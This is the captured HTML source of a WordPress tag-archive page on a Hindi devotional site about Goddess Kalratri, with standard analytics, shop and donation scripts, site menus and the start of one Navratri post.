

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/tag/kalratri-stotra/
body_size: 18829
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='noindex, follow' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>Kalratri Stotra Archives - Mission Kuldevi - Indian Castes and their Gods</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kalratri Stotra Archives - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:url" content="https://www.missionkuldevi.in/tag/kalratri-stotra/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.missionkuldevi.in/tag/kalratri-stotra/","url":"https://www.missionkuldevi.in/tag/kalratri-stotra/","name":"Kalratri Stotra Archives - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"primaryImageOfPage":{"@id":"https://www.missionkuldevi.in/tag/kalratri-stotra/#primaryimage"},"image":{"@id":"https://www.missionkuldevi.in/tag/kalratri-stotra/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/61275_Download-Durga-Wallpaper-Maa-Kalratri_1600x1024.jpg?fit=600%2C384&ssl=1","breadcrumb":{"@id":"https://www.missionkuldevi.in/tag/kalratri-stotra/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/tag/kalratri-stotra/#primaryimage","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/61275_Download-Durga-Wallpaper-Maa-Kalratri_1600x1024.jpg?fit=600%2C384&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/61275_Download-Durga-Wallpaper-Maa-Kalratri_1600x1024.jpg?fit=600%2C384&ssl=1","width":600,"height":384,"caption":"Maa Kalratri"},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/tag/kalratri-stotra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"Kalratri Stotra"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Kalratri Stotra Tag Feed" href="https://www.missionkuldevi.in/tag/kalratri-stotra/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"51f233610f"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"d76d1c8e40","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"32fb751c4e","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/tags/4678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="archive tag tag-kalratri-stotra tag-4678 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-81479414"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Kalratri Stotra</h1></header><article id="post-1580" class="post-1580 post type-post status-publish format-standard has-post-thumbnail hentry category-navratri tag-durga-kalratri tag-indian-festival tag-kalratri-dhyan tag-kalratri-kavach tag-kalratri-mantra tag-kalratri-mata tag-kalratri-navdurga tag-kalratri-puja tag-kalratri-puja-vidhi tag-kalratri-sadhna tag-kalratri-story-in-hindi tag-kalratri-stotra tag-kalratri-upasana tag-kalratri-wallpaper tag-maa-kalratri tag-maa-kalratri-aarti tag-maa-kalratri-aarti-in-hindi tag-maa-kalratri-aarti-lyrics tag-maa-kalratri-aarti-mp3 tag-maa-kalratri-ki-aarti tag-navadurga tag-navratra-seventh-day tag-navratri tag-navratri-seventh-day tag-navratri-seventh-day-in-hindi-- tag-seventh-durga-kalratri" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2021/04/navratri-seventh-day-kalratri-devi-seventh-form-goddess-durga/" rel="bookmark">नवरात्रि विशेष : माँ नवदुर्गा का सातवाँ रूप हैं देवी कालरात्रि; कथा मंत्र व आरती</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2021/04/navratri-seventh-day-kalratri-devi-seventh-form-goddess-durga/" title="3:12 am" rel="bookmark"><time class="updated" datetime="2021-04-12T09:42:21+05:30" itemprop="dateModified">April 12, 2021</time><time class="entry-date published" datetime="2021-04-12T03:12:00+05:30" itemprop="datePublished">April 12, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="post-image"><a href="https://www.missionkuldevi.in/2021/04/navratri-seventh-day-kalratri-devi-seventh-form-goddess-durga/"><img width="600" height="384" 